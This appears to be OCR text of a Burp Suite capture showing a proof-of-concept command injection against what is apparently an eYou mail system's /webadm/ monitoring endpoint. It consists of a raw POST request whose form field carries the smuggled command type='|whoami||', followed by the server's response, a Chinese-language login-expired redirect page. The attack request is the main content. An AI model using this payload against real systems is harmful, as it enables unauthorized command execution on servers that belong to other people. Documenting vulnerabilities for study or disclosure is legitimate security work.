 Request
Pretty Raw \n Actions
1 POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
2 Host: ip
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 16
14
15 type='|whoami||'
Response
Pretty Raw Render \n Actions
4 Content-Type: image/gif
5 Connection: close
6 P3P: CP=CAO PSA OUR
7 Set-Cookie: EMPHPSID=ci3e2kd9ea78usg57iua5vqohd; path=/; HttpOnly
8 Expires: Mon, 26 Jul 1997 05:00:00 GMT
9 Last-Modified: Sat, 10 Apr 2021 06:44:46 GMT
10 Cache-Control: no-cache, must-revalidate
11 Pragma: no-cache
12 Content-Length: 822
13
14 <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script type="text/javascript">
15 <!--
16 var _location = window.location;
17 var _pathname = _location.pathname;
18 var _qs = _location.search;
19
20 if (-1 === _pathname.indexOf("plugin")) {
// system
21 var qs = _location.search.substr(1).replace(/furl=[0-9a-zA-Z]*/g, "");
22 var url = "?q=logout.do&furl=" + encodeURIComponent(qs);
23 alert("您没有登录，或者登录已经过期，请重新登录。Code: 01");
24 top.location = url;
25 }
else {
// plugin
26 alert("您没有登录，或者登录已经过期，请重新登录。Code: 02");
27 var url = "?q=logout.do&furl=" + encodeURIComponent(_pathname+_qs);
28 top.location = _location.protocol + "//" + _location.host + "/webadm/" + url;
29 }
30 //-->
31 </script>
</head>
<body>
</body>
</html>
eyou
32